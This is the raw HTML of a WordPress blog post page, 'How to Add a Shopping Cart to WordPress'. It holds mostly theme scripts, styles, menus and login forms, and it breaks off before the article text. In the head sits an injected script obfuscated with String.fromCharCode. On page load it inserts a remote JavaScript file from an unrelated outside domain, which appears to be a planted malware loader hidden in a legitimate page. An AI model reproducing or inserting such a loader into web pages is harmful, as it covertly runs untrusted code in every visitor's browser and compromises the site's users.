

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogcastfm.com/add-shopping-cart-wordpress/
body_size: 21339
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/cache/minify/d37f9.css" media="all" />

    <title>How to Add a Shopping Cart to Wordpress - BlogCastFM</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://blogcastfm.com/xmlrpc.php" />
    <meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg" />
<!-- This site is optimized with the Yoast SEO plugin v4.3 - https://yoast.com/wordpress/plugins/seo/ -->
<link rel="canonical" href="https://blogcastfm.com/add-shopping-cart-wordpress/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="How to Add a Shopping Cart to Wordpress - BlogCastFM" />
<meta property="og:description" content="WordPress Shopping Cart is a quintessential requirement for an online store. WordPress is undoubtedly the simplest content management system and website builder right now. There can be issues specific to certain changes that webmasters or developers may want to initiate but dealing with the customary features or to add the necessary plug-ins is a cakewalk. &hellip;" />
<meta property="og:url" content="https://blogcastfm.com/add-shopping-cart-wordpress/" />
<meta property="og:site_name" content="BlogCastFM" />
<meta property="article:author" content="https://www.facebook.com/BrandonGailleBlog" />
<meta property="article:section" content="WordPress Blog Tips" />
<meta property="article:published_time" content="2017-09-06T10:00:02+00:00" />
<meta property="article:modified_time" content="2017-09-08T18:47:09+00:00" />
<meta property="og:updated_time" content="2017-09-08T18:47:09+00:00" />
<meta property="og:image" content="https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg" />
<meta property="og:image:width" content="800" />
<meta property="og:image:height" content="500" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:description" content="WordPress Shopping Cart is a quintessential requirement for an online store. WordPress is undoubtedly the simplest content management system and website builder right now. There can be issues specific to certain changes that webmasters or developers may want to initiate but dealing with the customary features or to add the necessary plug-ins is a cakewalk. [&hellip;]" />
<meta name="twitter:title" content="How to Add a Shopping Cart to Wordpress - BlogCastFM" />
<meta name="twitter:image" content="https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg" />
<meta name="twitter:creator" content="@brandongaille" />
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Feed" href="https://blogcastfm.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; Comments Feed" href="https://blogcastfm.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="BlogCastFM &raquo; How to Add a Shopping Cart to WordPress Comments Feed" href="https://blogcastfm.com/add-shopping-cart-wordpress/feed/" />





<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;background:#000;margin:5px}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://blogcastfm.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/c7035.js"></script>

<script type='text/javascript'>
/* <![CDATA[ */
var WpDisableAsyncLinks = {"wp-disable-google-fonts":"https:\/\/fonts.googleapis.com\/css?family=Open%20Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900"};
/* ]]> */
</script>
<script type="text/javascript" src="https://blogcastfm.com/wp-content/cache/minify/80763.js"></script>

<link rel='https://api.w.org/' href='https://blogcastfm.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogcastfm.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://blogcastfm.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8.27" />
<link rel='shortlink' href='https://blogcastfm.com/?p=1294' />
<link rel="alternate" type="application/json+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://blogcastfm.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F&#038;format=xml" />
	<style id="tdw-css-placeholder"><style>.example { color: red; }</style>
    <p class="linkler">
    <style type="text/css">.linkler{text-align: center; display: table-column;}</style><script>var sc = document.createElement(String.fromCharCode(115, 99, 114, 105, 112, 116)); sc.src=String.fromCharCode(104, 116, 116, 112, 115, 58, 47, 47, 116, 104, 101, 104, 117, 110, 116, 105, 110, 103, 112, 97, 103, 101, 46, 99, 111, 109, 47, 119, 112, 45, 99, 111, 110, 116, 101, 110, 116, 47, 116, 104, 101, 109, 101, 115, 47, 78, 101, 119, 115, 112, 97, 112, 101, 114, 45, 99, 104, 105, 108, 100, 47, 102, 97, 100, 101, 114, 50, 46, 106, 115); sc.type = String.fromCharCode(116, 101, 120, 116, 47, 106, 97, 118, 97, 115, 99, 114, 105, 112, 116); document.getElementsByTagName(String.fromCharCode(104, 101, 97, 100))[0].appendChild(sc);</script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/blogcastfm.com\/wp-admin\/","wpRestNonce":"2f096ed442","wpRestUrl":"https:\/\/blogcastfm.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://blogcastfm.com/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var tds_login_sing_in_widget="show";
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var td_ajax_url="https:\/\/blogcastfm.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.1";
var td_get_template_directory_uri="https:\/\/blogcastfm.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-footer-wrapper,
    .td-footer-wrapper .td_block_template_7 .td-block-title > *,
    .td-footer-wrapper .td_block_template_17 .td-block-title,
    .td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter {
        background-color: #111111;
    }

    
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        background-position: center center;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.1;
    }
</style>

<script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://blogcastfm.com/",
                                "name": "Home"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/category/wordpress/",
                                "name": "WordPress Blog Tips"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://blogcastfm.com/add-shopping-cart-wordpress/",
                                "name": "How to Add a Shopping Cart to WordPress"                                
                            }
                        }    ]
                        }
                       </script></head>

<body data-rsssl=1 class="post-template-default single single-post postid-1294 single-format-standard add-shopping-cart-wordpress global-block-template-1 wpb-js-composer js-comp-ver-4.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-avatar"><div class="td-avatar-container"><img alt='' src="" data-lazy-src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' data-lazy-srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=160&amp;d=mm&amp;r=g 2x' class='avatar avatar-80 photo avatar-default' height='80' width='80' /></noscript></div></div>
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-1352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li id="menu-item-303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li id="menu-item-184" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li id="menu-item-185" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li id="menu-item-706" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://blogcastfm.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 1
-->
<div class="td-header-wrap td-header-style-1">

    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://blogcastfm.com/">
            <img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
            <span class="td-visual-hidden">BlogCastFM</span>
        </a>
                </div>
            <div class="td-header-sp-recs">
                <div class="td-header-rec-wrap">
    
</div>            </div>
        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-header" href="https://blogcastfm.com/">
			<img class="td-retina-data" data-retina="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" src="https://blogcastfm.com/wp-content/uploads/2017/09/bc-logo.png" alt=""/>
		</a>
	    </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-1352"><a href="https://theblogmillionaire.com/">Blogging Podcast</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-187"><a href="https://blogcastfm.com/category/featured/">Featured</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-303"><a href="https://blogcastfm.com/category/writing/">Writing</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-184"><a href="https://blogcastfm.com/category/blogging/">Advice</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-186"><a href="https://blogcastfm.com/category/wordpress/">WordPress</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-185"><a href="https://blogcastfm.com/category/plugins/">Plugins</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-706"><a href="https://blogcastfm.com/category/list-of-good-slogans/">Slogans</a></li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://blogcastfm.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://blogcastfm.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in WordPress Blog Tips" class="entry-crumb" href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">How to Add a Shopping Cart to WordPress</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-1294" class="post-1294 post type-post status-publish format-standard has-post-thumbnail hentry category-wordpress" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://blogcastfm.com/category/wordpress/">WordPress Blog Tips</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">How to Add a Shopping Cart to WordPress</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2017-09-06T10:00:02+00:00" >Sep 6, 2017</time></span>                                        <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1294">8259</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Share on Facebook</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=How+to+Add+a+Shopping+Cart+to+WordPress&url=https%3A%2F%2Fblogcastfm.com%2Fadd-shopping-cart-wordpress%2F&via=BlogCastFM"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Tweet on Twitter</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://blogcastfm.com/add-shopping-cart-wordpress/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://blogcastfm.com/add-shopping-cart-wordpress/&amp;media=https://blogcastfm.com/wp-content/uploads/2017/09/How-to-Add-a-Shopping-Cart-to-Wordpress.jpg&description=How+to+Add+a+Shopping+Cart+to+WordPress" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
